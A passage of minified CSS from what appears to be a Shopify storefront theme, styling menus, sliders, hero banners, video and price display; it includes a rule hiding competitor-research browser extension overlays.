.icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}.custom-image-width{width:var(--desktop-width)}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}.custom-image-width{width:var(--mobile-width)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}copy-button[data-success=false]:not(.copy-button--success-absolute) .copy-success,copy-button[data-success=true]:not(.copy-button--success-absolute) .copy-text{display:none}.copy-button--success-absolute{position:relative;display:block}.copy-button--success-absolute .copy-success{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);white-space:nowrap;pointer-events:none}.copy-button--success-absolute[data-success=false] .copy-success,.copy-button--success-absolute[data-success=true] .copy-text{opacity:0}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--align-stretch .splide__list{align-items:stretch}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-width.splide--rtl .splide__slide{margin-right:0;margin-left:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:var(--slider-arrow-border-radius);display:-ms-flexbox;display:flex;font-size:3rem;font-size:var(--slider-arrow-size);height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:var(--slider-arrow-icon-size);width:var(--slider-arrow-icon-size)}.splide--small-pagination .splide__arrow svg{height:calc(var(--slider-arrow-icon-size) * .8);width:calc(var(--slider-arrow-icon-size) * .8)}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));border-radius:50%;display:inline-block;width:var(--pagination-dot-width);height:var(--pagination-dot-height);padding:calc(var(--pagination-dot-spacing) / 2);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:var(--pagination-dot-radius);width:var(--pagination-dot-width);height:var(--pagination-dot-height);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;width:calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height:calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius:calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale))}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing);overflow:visible}.splide.splide--destroy-desktop .splide__track{overflow:visible}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--rtl.splide--precalc-width-desktop .splide__slide{margin-left:var(--gap-desktop);margin-right:0}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--precalc-padding-desktop .splide__track{padding-left:var(--left-padding-desktop);padding-right:var(--right-padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next{right:auto;left:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-1em;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-desktop) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide--rtl.splide--precalc-width-mobile .splide__slide{margin-left:var(--gap-mobile);margin-right:0}.splide--precalc-padding-mobile .splide__track{padding-left:var(--side-padding-mobile);padding-right:var(--side-padding-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing);overflow:visible}.splide.splide--destroy-mobile .splide__track{overflow:visible}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-1em;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev{left:auto;right:-1em}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next{right:auto;left:-1em}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}.splide:not(.splide--destroy-mobile) .splide__slide__container--card{padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}}.splide.is-active .splide__slide__container--card{scroll-snap-align:unset}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes 